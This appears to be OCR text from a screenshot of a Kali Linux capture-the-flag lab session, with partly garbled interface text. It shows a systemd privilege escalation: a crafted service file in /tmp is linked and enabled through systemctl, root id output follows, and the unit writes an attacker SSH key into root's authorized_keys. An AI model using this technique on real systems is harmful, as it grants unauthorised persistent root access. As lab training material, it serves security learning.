 Discord
Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
Kali-Linux-2021.2-vmwar...
Kali-Linux-2021.3-vmware-am...
macOS 11.1
NOTAS.ctb - /home/kali/...
Reverse Shell Cheat She...
kali@kali: ~/Downloads/...
linPEAS
08:35 PM
kali@kali: ~/Downloads/THM
File Actions Edit View Help
Failed to execute operation: Invalid argument
$ /bin/systemctl link /tmp/s.service
Created symlink from /etc/systemd/system/s.service to /tmp/s.service.
$ /bin/systemctl enable --now /tmp/s.service
Created symlink from /etc/systemd/system/multi-user.target.wants/s.service to /tmp/s.service.
$ ls
-
linpeas.sh
linpeas.sh.1
output
s.service
systemd-private-89adc20107684cf5b387e3c65631bd34-systemd-timesyncd.service-fXyvZB
tmux-33
$ cat output
uid=0(root) gid=0(root) groups=0(root)
$
GNU nano 5.4 s.service *
[Service]
Type=oneshot
<zkY+fWXItoklbLhb+eEdWLkBcLMLHJ6tKeZ6S4L8/HoOf3yDFxjfJVW5cdpFV1hLxMqzvJhlv+y5awGuOlHSHR0cWmlc3k2c4btI0aHphkb227+axdNISe/zLc= kali@kali' > /root/.ssh/authorized_keys"
[Install]
WantedBy=multi-user.target
Bash
PERL
Python
PHP
Ruby
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous ^B Back ^◂ Prev Word ^A Home
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^_ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next ^F Forward ^▸ Next Word ^E End
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
07:35 p. m.
05/10/2021
7:35 PM
10/5/2021
2